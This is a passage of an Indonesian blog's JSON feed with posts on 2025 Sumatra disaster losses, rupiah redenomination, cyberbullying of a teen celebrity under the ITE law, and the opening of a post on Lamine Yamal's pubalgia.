style=\"text-align: justify;\"\u003EStatistik Kerugian dan Dampak Ekonomi Nasional\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBencana serentak di penghujung 2025 ini meninggalkan lubang besar pada ekonomi daerah. Berdasarkan laporan evaluasi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BNPB+Indonesia+disaster+management\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EBNPB\u003C\/a\u003E di awal 2026, total kerugian ekonomi di Aceh, Sumatera Utara, dan Sumatera Barat diperkirakan melampaui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rp1.5+triliun+to+USD\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003ERp1,5 triliun\u003C\/a\u003E. Di sektor pertanian, data dari \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Pertanian+Sumatera\u0026amp;bbid=4652021390947738141\u0026amp;bpid=5866759929927168780\" target=\"_blank\"\u003EDinas Pertanian\u003C\/a\u003E mencatat lebih dari 12.000 hektar lahan sawah di Aceh mengalami puso (gagal panen). Ini bukan sekadar angka, melainkan ancaman nyata terhadap ketahanan pangan dan stabilitas harga di pasar-pasar tradisional Sumatera.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPenutup Pelajaran untuk Tata Ruang 2026\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ECatatan kelam di akhir 2025 ini seharusnya menjadi basis evaluasi total terhadap Rencana Tata Ruang Wilayah (RTRW) di tahun 2026 ini. Pendekatan pembangunan yang mengabaikan aspek ekologis terbukti memakan biaya pemulihan yang jauh lebih mahal daripada nilai ekonomi yang dihasilkan dari eksploitasi hutan. Alam telah memberikan peringatan keras; kini pilihannya ada pada kita, apakah akan terus \"meminjam\" ruang air dan lereng gunung, atau mulai berkompromi dengan daya dukung lingkungan demi keselamatan masa depan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/5866759929927168780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5866759929927168780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2026\/01\/evaluasi-bencana-sumatera-2025-dan.html","title":"Evaluasi Bencana Sumatera 2025 dan Dampak Kerusakan Hutan Terhadap Krisis Hidrologi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtDeaQsckQKc7Q0tJX55BHZXcLicbwWiGZunEJ2KCQRO_BMgROqMubUCr6oQyb7_7aAnUYYqE1s5dH8Yrjxz-MCTGM5lbJ9Y3EorkFFYQ1mzla6HRcn_pqJTNKANTrLxH1w_IJOhaN1OE4S85a4gvwEfh8sBCTJz7sMNoIU02cNVkeDJ4bF9vssvBcckw\/s72-w640-h557-c\/ilustrasi%20Evaluasi%20Bencana%20Sumatera%202025%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-497514043689687511"},"published":{"$t":"2025-11-13T10:01:00.002+07:00"},"updated":{"$t":"2025-11-13T10:01:55.436+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EWacana Redenominasi Rupiah kembali mencuat akhir-akhir ini memicu kegaduhan dan perdebatan di masyarakat. Isu ini menjadi viral setelah beredar kabar mengenai target penyelesaian Rancangan Undang-Undang (RUU) Redenominasi yang akan mengubah nominal Rp1.000 menjadi Rp1. Analisis ini akan membedah fakta, target strategis, serta risiko yang mengintai kebijakan moneter ambisius ini, jauh dari sekadar spekulasi.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s1024\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" border=\"0\" data-original-height=\"789\" data-original-width=\"1024\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/w640-h494\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg\" title=\"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERedenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemicu utama viralitas ini adalah dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 